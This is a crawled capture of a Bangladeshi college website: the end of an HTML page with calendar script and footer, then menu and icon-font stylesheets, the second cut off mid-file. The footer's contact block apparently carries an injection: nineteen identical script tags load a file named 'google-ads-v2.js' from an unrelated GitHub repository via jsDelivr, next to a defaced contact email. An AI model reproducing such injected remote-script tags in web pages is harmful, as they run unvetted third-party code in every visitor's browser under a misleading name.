        // start on Sunday instead
        startOnMonday: false,

    });

    $('.calendar-container').calendar({

        onChangeMonth: function (date) {},
        onClickToday: function (date) {},
        onClickMonthNext: function (date) {},
        onClickMonthPrev: function (date) {},
        onClickYearNext: function (date) {},
        onClickYearPrev: function (date) {},
        onShowYearView: function (date) {},
        onSelectYear: function (date) {},

    });
    var calendar = $('.calendar-container').calendar();
    console.log(calendar.getSelectedDate());
</script>


<div class="footer-artwork" id="footer-artwork">&nbsp;</div>
<div class="footer-wrapper full-width" id="footer-wrapper">
    
    <div id="footer-menu">
        <span style="font-weight: bold;">সরকারি ইন্দুরকানী কলেজ</span>
        <br>
        <span>ইআইআইএন: ১০২৯৮৬</span>, <span>প্রতিষ্ঠান কোড: জাতীয় বিশ্ববিদ্যালয় ১২১৩, বরিশাল বোর্ড ২৫০৪, কারিগরি বোর্ড ৩৭০৪৯, উন্মুক্ত বিশ্ববিদ্যালয় ৫৮৪</span>
        <br>
        <span> <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script>   <script  type="text/javascript" src="https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js"></script></span>
        <br>
        <span>০১৩০৯১০২৯৮৬</span>,<span></span>
        <br>
        <span>SEX@gmail.com</span>

    </div>

    <div class="footer-credit" id="footer">
        <!--  -->

        <span style="font-weight: bold;">Developed By</span>
        <br>
        <span style="font-weight: bold; font-size: 14px;"><a href="http://hitechit.com.bd" target="_blank"> Hi Tech IT</a></span>
    </div>
    <!-- /footer -->
</div>

<script src="assets/js/all-scripts.js" type="text/javascript"></script>
<script src="assets/js/jquery.fancybox.min.js" type="text/javascript"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://gic.ac.bd/assets/css/meganizr.css
body_size: 4163
content:
.meganizr > li.col1 > a/* ###################################################################
	
	ITEM NAME  : Meganizr Responsive CSS3 Mega Menu
	ITEM URI   : http://codecanyon.net/item/meganizr-responsive-css3-mega-menu/2629504
	VERSION    : 1.0.2
	AUTHOR     : Valeriu Timbuc
	AUTHOR URI : http://vtimbuc.net
	LICENSE    : Regular License - http://codecanyon.net/licenses/regular_extended

################################################################### */

	/* ################################################################ */
	.meganizr, .meganizr ul, .meganizr li, .meganizr a, .meganizr img, .meganizr div, .meganizr p, .meganizr form, .meganizr input, .meganizr textarea, .meganizr h3, .meganizr h4, .meganizr h5 { margin: 0; padding: 0; font-size: 12px; font-family: sans-serif; }
	.meganizr a { text-decoration: none; }
	.meganizr li { list-style: none; }
	.meganizr input, .meganizr textarea, .meganizr img { outline: none; border: none; background: none; }



	/* // 2. NAVIGATION BAR STYLES */
	/* ################################################################ */
	.meganizr {
		position: relative;
		z-index: 500;
		clear: both;
		width: 100%;
		height: 37px;
		background-color: #FAFAFA;
	    border-bottom: 1px dotted #CCCCCC;
	}

	.meganizr:before,
	.meganizr:after {
		content: '';
		clear: both;
	}

	/* Nav List */
	.meganizr > li {
		position: relative;
		display: block;
		float: left;
		height: 37px;

		border-right: 1px dotted #ccc;
	}

	.meganizr > li.mzr-align-right {
		float: right;
		border-right: none;
		border-left: 1px dotted #ccc;
	}

	/* Nav Links */
	.meganizr > li > a {
		position: relative;
		z-index: 550;
		display: block;
		padding: 11px 13px 11px 13px;
		

		/* font-family: 'Play', Helvetica, Arial, sans-serif; */
		font-size: 17px;
		color: #525252;
		text-shadow: 0px 1px 1px white;

		-webkit-transition: color .15s ease-in, background-image .2s linear .15s;
		-moz-transition: color .15s ease-in, background-image .2s linear .15s;
		-o-transition: color .15s ease-in, background-image .2s linear .15s;
		-ms-transition: color .15s ease-in, background-image .2s linear .15s;
		transition: color .15s ease-in, background-image .2s linear .15s;
	}

	.meganizr > li > a:hover { color: #000000; }

	.meganizr > li > a:active {
		color: #525252;

		-webkit-transition: color 1ms;
		-moz-transition: color 1ms;
		-o-transition: color 1s;
		-ms-transition: color 1s;
		transition: color 1s;
	}

	.meganizr > li.mzr-drop:hover > a:after,
	.meganizr > li.mzr-drop > a.mzr-click:after {
		position: absolute;
		content: '';
		top: 0;
		left: 0;
		width: 100%;
		
		/*background: transparent url(../img/drop-arrow.png) no-repeat bottom center;*/
	}

	.meganizr > li.mzr-drop:hover > a,
	.meganizr > li.mzr-drop > a.mzr-click { z-index: 650;}


@media only screen and (min-width:980px ){
	/* // 4. DROPDOWN */
	/* ################################################################ */
	.meganizr > li > div,
	.meganizr > li > ul,
	.meganizr > li > ul li > ul {
		position: absolute;
		z-index: 600;
		padding: 10px 0;
		top: 37px;
		left: 0px;
		opacity: 0;
		overflow: hidden;
		visibility: hidden;
		display: none;
		background-color: #ffffff;
		/*border: 1px solid #e1e1e1;	*/
	}

	.meganizr > li.mzr-align-right > div {
		left: auto;
		right: -1px;
	}

	/* Transitions */
	.mzr-slide > li > div,
	.mzr-slide > li > ul,
	.mzr-slide > li > ul li > ul,
	.mzr-fade > li > div,
	.mzr-fade > li > ul,
	.mzr-fade > li > ul li > ul {
		-webkit-transition: all .25s linear .15s;
		-moz-transition: all .25s linear .15s;
		-o-transition: all .25s linear .15s;
		-ms-transition: all .25s linear .15s;
		transition: all .25s linear .15s;
	}

	.mzr-slide > li > div,
	.mzr-slide > li > ul,
	.mzr-slide > li > ul li > ul { top: 100px; }

	.mzr-slide > li.mzr-drop:hover > div,
	.mzr-slide > li.mzr-drop:hover > ul,
	.mzr-slide > li > ul li.mzr-drop:hover > ul {
		top: 37px;

		opacity: 1;
		overflow: visible;
		visibility: visible;
		display: block;
	}

	.mzr-fade > li.mzr-drop:hover > div,
	.mzr-fade > li.mzr-drop:hover > ul,
	.mzr-fade > li > ul li.mzr-drop:hover > ul,
	.meganizr > li.mzr-drop:hover > div,
	.meganizr > li.mzr-drop:hover > ul,
	.meganizr > li > ul li.mzr-drop:hover > ul {
		opacity: 1;
		overflow: visible;
		visibility: visible;
		display: block;
	}

}

	/* Dropdown Columns */
	.meganizr .drop-two-columns { width: 340px; }
	.meganizr .drop-three-columns { width: 510px; }
	.meganizr .drop-four-columns { width: 680px;}
	.meganizr .drop-five-columns { width: 850px;}
	.meganizr .drop-six-columns { width: 1020px;}



	/* Content Columns */
	.meganizr .one-col { width: 150px; }
	.meganizr .two-col { width: 310px; }
	.meganizr .three-col { width: 470px; }
	.meganizr .four-col { width: 630px; }
	.meganizr .five-col { width: 790px; }
	.meganizr .six-col { width: 950px; }

	.meganizr .one-col, .meganizr .two-col, .meganizr .three-col, .meganizr .four-col, .meganizr .five-col, .meganizr .six-col {
		float: left;
		margin: 10px;
	}

	/* Dropdown Levels */

	.meganizr > li > ul,
	.meganizr > li > ul li > ul {
		width: 160px;
		padding: 10px;
	}

	.meganizr > li > ul li.mzr-drop:hover > ul,
	.meganizr.mzr-fade > li > ul li.mzr-drop > ul { top: -11px; }

	.meganizr > li > ul li { position: relative; }

	.meganizr > li > ul li > ul {
		position: absolute;
		left: 100%;
	}

	.meganizr > li.mzr-align-right > ul {
		left: auto;
		right: 0;
	}

	.meganizr > li > ul li.mzr-align-left > ul {
		position: absolute;
		left: auto;
		right: 105%;
	}

	.meganizr > li > ul a {
		display: block;
		line-height: 38px;

		border-bottom: 1px dotted #e1e1e1;

		font-family: 'Play', Helvetica, Arial, sans-serif;
		font-size: 14px;
		color: #5e5e5e;
		text-shadow: 0px 1px 1px white;

		-webkit-transition: color .15s ease-in;
		-moz-transition: color .15s ease-in;
		-o-transition: color .15s ease-in;
		-ms-transition: color .15s ease-in;
		transition: color .15s ease-in;
	}

	.meganizr > li > ul li:last-child a { border: none; }

	.meganizr > li > ul a:hover { color: #888; }

	.meganizr > li > ul li.mzr-drop > a { background: url(../images/icon/arrow.png) no-repeat 140px 16px; }

	.meganizr > li > ul li.mzr-align-left.mzr-drop > a { background: url(../images/icon/arrow-inverse.png) no-repeat 140px 16px; }



	/* // 5. CONTENT STYLES */
	/* ################################################################ */

	/* Images */
	.mzr-content img {
		max-width: 100%;

		opacity: 0.9;

		-webkit-transition: all 250ms ease-in-out;
		-moz-transition: all 250ms ease-in-out;
		-o-transition: all 250ms ease-in-out;
		-ms-transition: all 250ms ease-in-out;
		transition: all 250ms ease-in-out;
	}

	.mzr-content img:hover {
		opacity: 1;
	}

	/* Text */
	.mzr-content h2, .mzr-content h3, .mzr-content h4 {
		color: #555;
		margin: 10px 0;
	}

	.mzr-content h2 { font-size: 20px; }
	.mzr-content h3 { font-size: 18px; }
	.mzr-content h4 { font-size: 16px; }

	.mzr-content p {
		padding: 10px 0;
		line-height: 18px;
		color: #333;
	}

	/* Button */
	.mzr-content .button,
	.mzr-content input[type=submit] {
		cursor: pointer;
		display: inline-block;
		padding: 6px 25px;
		margin: 5px 0 10px 0;

		background: #eeeeee;
		border: 1px solid #e4e4e4;
		color: #666;
		text-transform: uppercase;
		font-weight: bold;
		text-align: center;

		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;

		-webkit-transition: all 250ms ease-in-out;
		-moz-transition: all 250ms ease-in-out;
		-o-transition: all 250ms ease-in-out;
		-ms-transition: all 250ms ease-in-out;
		transition: all 250ms ease-in-out;

		-webkit-box-shadow: inset 0px 0px 20px rgba(0, 0, 0, 0.1), inset 0px 1px 1px 0px rgba(255, 255, 255, 1);
		-moz-box-shadow: inset 0px 0px 20px rgba(0, 0, 0, 0.1), inset 0px 1px 1px 0px rgba(255, 255, 255, 1);
		box-shadow: inset 0px 0px 20px rgba(0, 0, 0, 0.1), inset 0px 1px 1px 0px rgba(255, 255, 255, 1);
	}

	.mzr-content .button:hover,
	.mzr-content input[type=submit]:hover {
		-webkit-box-shadow: inset 0px 0px 20px rgba(0, 0, 0, 0.2), inset 0px 1px 1px 0px rgba(255, 255, 255, 1);
		-moz-box-shadow: inset 0px 0px 20px rgba(0, 0, 0, 0.2), inset 0px 1px 1px 0px rgba(255, 255, 255, 1);
		box-shadow: inset 0px 0px 20px rgba(0, 0, 0, 0.2), inset 0px 1px 1px 0px rgba(255, 255, 255, 1);
	}

	.mzr-content .button:active,
	.mzr-content input[type=submit]:active {
		-webkit-transition-duration: 25ms;
		-moz-transition-duration: 25ms;
		-o-transition-duration: 25ms;
		-ms-transition-duration: 25ms;
		transition-duration: 25ms;

		-webkit-box-shadow: inset 0px 0px 20px rgba(0, 0, 0, 0.2), inset 0px -1px 1px 0px rgba(255, 255, 255, 1);
		-moz-box-shadow: inset 0px 0px 20px rgba(0, 0, 0, 0.2), inset 0px -1px 1px 0px rgba(255, 255, 255, 1);
		box-shadow: inset 0px 0px 20px rgba(0, 0, 0, 0.2), inset 0px -1px 1px 0px rgba(255, 255, 255, 1);
	}

	/* Links */
	.mzr-content a { color: #000; font-size: 1.2em;}
	.mzr-content a:hover { color: #333; background-color: #eee;}

	.mzr-content .mzr-links a {
		display: block;
		padding: 5px 0 0 0;
		line-height: 20px;
		border-bottom: 1px dotted #e1e1e1;
	}

	.mzr-content .mzr-links li:last-child a { border: none; }

	/* Cursor */
	.mzr-content { cursor: default; }

	/* Floats */
	.mzr-content .fl { float: left; }
	.mzr-content .fr { float: right; }
	.mzr-content .cb { clear: both; }
	.mzr-content .cl { clear: left; }
	.mzr-content .cr { clear: right; }
	.mzr-content .block { display: block; margin-top: 10px;}

	/* Forms */
	.mzr-content input[type=text], .mzr-content input[type=email], .mzr-content textarea {
		display: block;
		width: 160px;
		padding: 9px 10px 8px 35px;
		line-height: 18px;
		margin-bottom: 10px;
		
		background-color: #f6f6f6;
		background-repeat: no-repeat;
		background-position: 10px 9px;

		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;

		-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
		-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
		box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

		-webkit-transition: box-shadow linear 0.2s;
		-moz-transition: box-shadow linear 0.2s;
		-ms-transition: box-shadow linear 0.2s;
		-o-transition: box-shadow linear 0.2s;
		transition: box-shadow linear 0.2s;

		border: 1px solid transparent;
	}

	.mzr-content input[type=text]:hover, .mzr-content input[type=email]:hover, .mzr-content textarea:hover { background-color: #f0f0f0; }
	.mzr-content input[type=text]:focus, .mzr-content input[type=email]:focus, .mzr-content textarea:focus {
		background-color: #f0f0f0;
		outline: none;
	}

	.mzr-content textarea { width: 250px; max-width: 250px; height: 100px; }

	.mzr-content #name { background-image: url(../images/icon/user.png); }
	.mzr-content #email { background-image: url(../images/icon/mail.png); }
	.mzr-content #message { background-image: url(../images/icon/baloon.png); }



	/* // 6. RESPONSIVE */
	/* ################################################################ */

	@media only screen and (max-width: 959px) {

		.mzr-responsive {
			height: auto;
			float: left;
			clear: both;
			margin: 25px 0; 
		}

		.mzr-responsive > li,
		.mzr-responsive > li.mzr-align-right {
			display: inline-block;
			float: left;
			position: static;
			border: none;
			width: 33.2%;
		}

		.mzr-responsive > li.mzr-drop { background: url(../images/icon/arrow-down.png) no-repeat right center; }

		.mzr-responsive .drop-two-columns,
		.mzr-responsive .drop-three-columns,
		.mzr-responsive .drop-four-columns,
		.mzr-responsive .drop-five-columns,
		.mzr-responsive .drop-six-columns { width: 100%; }

		.mzr-responsive .one-col,
		.mzr-responsive .two-col,
		.mzr-responsive .three-col {
			width: 45.5%;
			margin: 2%;
		}

		.mzr-responsive .four-col,
		.mzr-responsive .five-col,
		.mzr-responsive .six-col,
		.mzr-responsive .mzr-contact .one-col,
		.mzr-responsive .mzr-contact .two-col,
		.mzr-responsive .mzr-contact .three-col,
		.mzr-responsive .mzr-contact .four-col,
		.mzr-responsive .mzr-contact .five-col,
		.mzr-responsive .mzr-contact .six-col {
			width: 95.5%;
			margin: 2%;
		}

		.mzr-responsive.mzr-slide > li > div,
		.mzr-responsive.mzr-slide > li > ul,
		.mzr-responsive.mzr-slide > li > ul li > ul,
		.mzr-responsive.mzr-fade > li > div,
		.mzr-responsive.mzr-fade > li > ul,
		.mzr-responsive.mzr-fade > li > ul li > ul { top: auto; }

		.mzr-responsive.mzr-slide > li.mzr-drop:hover > div,
		.mzr-responsive.mzr-slide > li.mzr-drop:hover > ul,
		.mzr-responsive.mzr-slide > li > ul li.mzr-drop:hover > ul,
		.mzr-responsive.mzr-fade > li.mzr-drop:hover > div,
		.mzr-responsive.mzr-fade > li.mzr-drop:hover > ul,
		.mzr-responsive.mzr-fade > li > ul li.mzr-drop:hover > ul { top: auto;	}

		.mzr-responsive > li.mzr-search input { width: 90%; }
		.mzr-responsive > li.mzr-search input:focus { width: 90%; }
		.mzr-responsive > li.mzr-search input[type=text] {
			border: 1px solid #ccc;
			padding-left: 5px;
		}

		.mzr-responsive .mzr-content input[type=text],
		.mzr-responsive .mzr-content input[type=email],
		.mzr-responsive .mzr-content textarea {
			width: 80%;
			max-width: 80%;
			padding: 9px 4% 8px 15%;
		}

		.mzr-responsive li.mzr-drop.mzr-levels,
		.mzr-responsive li.mzr-drop.mzr-contact {
			position: relative;
		}

		.mzr-responsive > li.mzr-drop > ul,
		.mzr-responsive > li.mzr-drop > ul li > ul {
			width: 100%;
			padding: 0;
		}

		.mzr-responsive > li > ul li > ul,
		.mzr-responsive > li > ul li.mzr-align-left > ul,
		.mzr-responsive > li.mzr-align-right > ul {
			left: -1px;
		}

		.mzr-responsive > li > ul a {
			margin-left: 10px;
			margin-right: 10px; 
		}

		.mzr-responsive > li > ul li.mzr-drop > a,
		.mzr-responsive > li > ul li.mzr-align-left.mzr-drop > a { background: url(../images/icon/arrow-down.png) no-repeat 100% center; }

	}

	@media only screen and (max-width: 767px) {

		.mzr-responsive > li,
		.mzr-responsive > li.mzr-align-right { width: 49.5%; }

	}

	@media only screen and (max-width: 479px) {

		.mzr-responsive > li,
		.mzr-responsive > li.mzr-align-right {
			display: block;
			width: 100%;
		}

		.mzr-responsive .one-col,
		.mzr-responsive .two-col,
		.mzr-responsive .three-col,
		.mzr-responsive .four-col,
		.mzr-responsive .five-col,
		.mzr-responsive .six-col {
			width: 95.5%;
			margin: 2%;
		}

	}



	/* // 7. EXTRA COLOR STYLES */
	/* ################################################################ */

	/* Paste your custom color schemes/styles here. */


	.meganizr > li > a{color: #333;}
	.meganizr > li.col1 > a{color: #FF6600;}
	.meganizr > li.col2 > a{color: #C40A2A;}
	.meganizr > li.col3 > a{color: #84154D;}
	.meganizr > li.col4 > a{color: #098346;}
	.meganizr > li.col5 > a{color: #1399BE;}
	.meganizr > li.col6 > a{color: #8768DE;}
	.meganizr > li.col7 > a{color: #3a6351;}
	.meganizr > li.col8 > a{color: #26001b;}
	.meganizr > li.col9 > a{color: #e40017;}

	.meganizr > li:hover, 
	.meganizr > li > a:hover{ color: #fff; background-color:#000000; }

	.meganizr > li.col1:hover, .meganizr > li.col1 > a:hover{ background-color: #333; }

	.meganizr > li.col1:hover,
	.meganizr > li.col1 > a:hover{ background-color: #FF6600;}
	.meganizr > li.col2:hover,
	.meganizr > li.col2 > a:hover{ background-color: #C40A2A; color: #fff; }
	.meganizr > li.col3:hover,
	.meganizr > li.col3 > a:hover{ background-color: #84154D; color: #fff; }
	.meganizr > li.col4:hover,
	.meganizr > li.col4 > a:hover{ background-color: #098346; color: #fff; }
	.meganizr > li.col5:hover,
	.meganizr > li.col5 > a:hover{ background-color: #1399BE; color: #fff; }
	.meganizr > li.col6:hover,
	.meganizr > li.col6 > a:hover{ background-color: #8768DE; color: #fff; }
	.meganizr > li.col7:hover,
	.meganizr > li.col7 > a:hover{ background-color: #3a6351; color: #fff; }
	.meganizr > li.col8:hover,
	.meganizr > li.col8 > a:hover{ background-color: #26001b; color: #fff; }
	.meganizr > li.col9:hover,
	.meganizr > li.col9 > a:hover{ background-color: #e40017; color: #fff; }

	.mzr-content h6{font-weight:bold;}
	li.col0 h6{font-weight:bold; margin-bottom: 4px;}
	li.col1 h6{color: #FF6600;font-weight:bold; margin-bottom: 4px;}
	li.col2 h6{color: #C40A2A;font-weight:bold; margin-bottom: 4px;}
	li.col3 h6{color: #84154D;font-weight:bold; margin-bottom: 4px;}
	li.col4 h6{color: #098346;font-weight:bold; margin-bottom: 4px;}
	li.col5 h6{color: #1399BE;font-weight:bold; margin-bottom: 4px;}
	li.col6 h6{color: #8768DE;font-weight:bold; margin-bottom: 4px;}

	li.col1 .drop-five-columns { margin-left: -83px;}
	li.col1 .drop-six-columns { margin-left: -83px;}

	li.col2 .drop-four-columns { margin-left: -100px;}
	li.col2 .drop-five-columns { margin-left: -100px;}
	li.col2 .drop-six-columns { margin-left: -100px;}

	li.col3 .drop-four-columns { margin-left: -110px;}
	li.col3 .drop-five-columns { margin-left: -110px;}
	li.col3 .drop-six-columns { margin-left: -110px;}

	li.col4 .drop-three-columns { margin-left: -120px;}
	li.col4 .drop-four-columns { margin-left: -120px;}
	li.col4 .drop-five-columns { margin-left: -120px;}
	li.col4 .drop-six-columns { margin-left: -120px;}

	li.col5 .drop-three-columns { margin-left: -130px;}
	li.col5 .drop-four-columns { margin-left: -130px;}
	li.col5 .drop-five-columns { margin-left: -130px;}
	li.col5 .drop-six-columns { margin-left: -130px;}

	li.col6 .drop-three-columns { margin-left: -140px;}
	li.col6 .drop-four-columns { margin-left: -140px;}
	li.col6 .drop-five-columns { margin-left: -140px;}
	li.col6 .drop-six-columns { margin-left: -140px;}

	li.col7 .drop-two-columns { margin-left: -150px;}
	li.col7 .drop-three-columns { margin-left: -150px;}
	li.col7 .drop-four-columns { margin-left: -150px;}
	li.col7 .drop-five-columns { margin-left: -150px;}
	li.col7 .drop-six-columns { margin-left: -150px;}


	li.col1 .mzr-content{border-top: #FF6600 solid 8px;}
	li.col2 .mzr-content{border-top: #C40A2A solid 8px;}
	li.col3 .mzr-content{border-top: #84154D solid 8px;}
	li.col4 .mzr-content{border-top: #098346 solid 8px;}
	li.col5 .mzr-content{border-top: #1399BE solid 8px;}
	li.col6 .mzr-content{border-top: #8768DE solid 8px;}

	.mzr-drop .mzr-content{border-top: #333 solid 8px;}



	/* Responsive Menu*/
	.show-menu{
	    display: none;
	    background-color: #333333;
	    font-size: 14px;
	    padding:5px;
	}
	@media only screen and (max-width: 600px) {
    ul.meganizr li.col0{
    	display: none !important;
    }
	}




--- FILE ---
content_type: text/css
request_url: http://gic.ac.bd/assets/css/flaticon.css
body_size: 1683
content:
@font-face {
	font-family: "Flaticon";
	src: url("../fonts/flaticon.eot");
	src: url("../fonts/flaticon.eot#iefix") format("embedded-opentype"),
	url("../fonts/flaticon.woff") format("woff"),
	url("../fonts/flaticon.ttf") format("truetype"),
	url("../fonts/flaticon.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
	font-family: Flaticon;
        /*font-size: 20px;*/
font-style: normal;
/*margin-left: 20px;*/
}.flaticon-2440:before {
	content: "\e000";
}
.flaticon-2442:before {
	content: "\e001";
}
.flaticon-a6:before {
	content: "\e002";
}
.flaticon-agreement:before {
	content: "\e003";
}
.flaticon-agreement4:before {
	content: "\e004";
}
.flaticon-ascendant6:before {
	content: "\e005";
}
.flaticon-award52:before {
	content: "\e006";
}
.flaticon-award73:before {
	content: "\e007";
}
.flaticon-badges2:before {
	content: "\e008";
}
.flaticon-big101:before {
	content: "\e009";
}
.flaticon-menu10:before {
	content: "\e009";
}


.flaticon-books8:before {
	content: "\e00a";
}
.flaticon-box39:before {
	content: "\e00b";
}
.flaticon-building78:before {
	content: "\e00c";
}
.flaticon-business133:before {
	content: "\e00d";
}
.flaticon-business60:before {
	content: "\e00e";
}
.flaticon-businessman260:before {
	content: "\e00f";
}
.flaticon-calculating4:before {
	content: "\e010";
}
.flaticon-calendar146:before {
	content: "\e011";
}
.flaticon-calendar157:before {
	content: "\e012";
}
.flaticon-calendar60:before {
	content: "\e013";
}
.flaticon-calendar68:before {
	content: "\e014";
}
.flaticon-call37:before {
	content: "\e015";
}
.flaticon-chart42:before {
	content: "\e016";
}
.flaticon-charts3:before {
	content: "\e017";
}
.flaticon-chat44:before {
	content: "\e018";
}
.flaticon-chat51:before {
	content: "\e019";
}
.flaticon-checklist4:before {
	content: "\e01a";
}
.flaticon-chemistry33:before {
	content: "\e01b";
}
.flaticon-city8:before {
	content: "\e01c";
}
.flaticon-clipboard105:before {
	content: "\e01d";
}
.flaticon-clothing20:before {
	content: "\e01e";
}
.flaticon-cloud228:before {
	content: "\e01f";
}
.flaticon-cloud384:before {
	content: "\e020";
}
.flaticon-college:before {
	content: "\e021";
}
.flaticon-configure:before {
	content: "\e022";
}
.flaticon-connected21:before {
	content: "\e023";
}
.flaticon-contract11:before {
	content: "\e024";
}
.flaticon-creditcard3:before {
	content: "\e025";
}
.flaticon-curriculum3:before {
	content: "\e026";
}
.flaticon-delivery29:before {
	content: "\e027";
}
.flaticon-delivery30:before {
	content: "\e028";
}
.flaticon-diagram11:before {
	content: "\e029";
}
.flaticon-document162:before {
	content: "\e02a";
}
.flaticon-document237:before {
	content: "\e02b";
}
.flaticon-document238:before {
	content: "\e02c";
}
.flaticon-document69:before {
	content: "\e02d";
}
.flaticon-document93:before {
	content: "\e02e";
}
.flaticon-documents12:before {
	content: "\e02f";
}
.flaticon-dossier:before {
	content: "\e030";
}
.flaticon-download164:before {
	content: "\e031";
}
.flaticon-ebook23:before {
	content: "\e032";
}
.flaticon-email5:before {
	content: "\e033";
}
.flaticon-event5:before {
	content: "\e034";
}
.flaticon-event7:before {
	content: "\e035";
}
.flaticon-exam:before {
	content: "\e036";
}
.flaticon-eye110:before {
	content: "\e037";
}
.flaticon-facebook29:before {
	content: "\e038";
}
.flaticon-facebook30:before {
	content: "\e039";
}
.flaticon-female23:before {
	content: "\e03a";
}
.flaticon-file148:before {
	content: "\e03b";
}
.flaticon-file207:before {
	content: "\e03c";
}
.flaticon-file98:before {
	content: "\e03d";
}
.flaticon-folder265:before {
	content: "\e03e";
}
.flaticon-gallery7:before {
	content: "\e03f";
}
.flaticon-graph22:before {
	content: "\e040";
}
.flaticon-group44:before {
	content: "\e041";
}
.flaticon-halloween92:before {
	content: "\e042";
}
.flaticon-helmet12:before {
	content: "\e043";
}
.flaticon-helmets1:before {
	content: "\e044";
}
.flaticon-home78:before {
	content: "\e045";
}
.flaticon-increasing5:before {
	content: "\e046";
}
.flaticon-info28:before {
	content: "\e047";
}
.flaticon-info31:before {
	content: "\e048";
}
.flaticon-inspiration:before {
	content: "\e049";
}
.flaticon-journal:before {
	content: "\e04a";
}
.flaticon-journalists1:before {
	content: "\e04b";
}
.flaticon-judge1:before {
	content: "\e04c";
}
.flaticon-justice4:before {
	content: "\e04d";
}
.flaticon-laptop88:before {
	content: "\e04e";
}
.flaticon-layout28:before {
	content: "\e04f";
}
.flaticon-link23:before {
	content: "\e050";
}
.flaticon-link71:before {
	content: "\e051";
}
.flaticon-logotype141:before {
	content: "\e052";
}
.flaticon-loudspeaker20:before {
	content: "\e053";
}
.flaticon-magistrate:before {
	content: "\e054";
}
.flaticon-mails6:before {
	content: "\e055";
}
.flaticon-management3:before {
	content: "\e056";
}
.flaticon-management4:before {
	content: "\e057";
}
.flaticon-manager3:before {
	content: "\e058";
}
.flaticon-map-pointer2:before {
	content: "\e059";
}
.flaticon-marketing8:before {
	content: "\e05a";
}
.flaticon-marketingbuzz:before {
	content: "\e05b";
}
.flaticon-medical50:before {
	content: "\e05c";
}
.flaticon-men16:before {
	content: "\e05d";
}
.flaticon-menu48:before {
	content: "\e05e";
}
.flaticon-message:before {
	content: "\e05f";
}
.flaticon-message34:before {
	content: "\e060";
}
.flaticon-mic13:before {
	content: "\e061";
}
.flaticon-monitor7:before {
	content: "\e062";
}
.flaticon-monthly5:before {
	content: "\e063";
}
.flaticon-multiple25:before {
	content: "\e064";
}
.flaticon-news1:before {
	content: "\e065";
}
.flaticon-news16:before {
	content: "\e066";
}
.flaticon-newspaper1:before {
	content: "\e067";
}
.flaticon-newspaper11:before {
	content: "\e068";
}
.flaticon-note16:before {
	content: "\e069";
}
.flaticon-note20:before {
	content: "\e06a";
}
.flaticon-note48:before {
	content: "\e06b";
}
.flaticon-notebook24:before {
	content: "\e06c";
}
.flaticon-notebook88:before {
	content: "\e06d";
}
.flaticon-notes26:before {
	content: "\e06e";
}
.flaticon-office-worker2:before {
	content: "\e06f";
}
.flaticon-olive:before {
	content: "\e070";
}
.flaticon-open:before {
	content: "\e071";
}
.flaticon-open124:before {
	content: "\e072";
}
.flaticon-open131:before {
	content: "\e073";
}
.flaticon-package7:before {
	content: "\e074";
}
.flaticon-pen13:before {
	content: "\e075";
}
.flaticon-pencil43:before {
	content: "\e076";
}
.flaticon-personal5:before {
	content: "\e077";
}
.flaticon-photos13:before {
	content: "\e078";
}
.flaticon-pie27:before {
	content: "\e079";
}
.flaticon-pin56:before {
	content: "\e07a";
}
.flaticon-premium1:before {
	content: "\e07b";
}
.flaticon-press8:before {
	content: "\e07c";
}
.flaticon-prize3:before {
	content: "\e07d";
}
.flaticon-responsive12:before {
	content: "\e07e";
}
.flaticon-review5:before {
	content: "\e07f";
}
.flaticon-right127:before {
	content: "\e080";
}
.flaticon-round63:before {
	content: "\e081";
}
.flaticon-save-file:before {
	content: "\e082";
}
.flaticon-sealed:before {
	content: "\e083";
}
.flaticon-search99:before {
	content: "\e084";
}
.flaticon-send4:before {
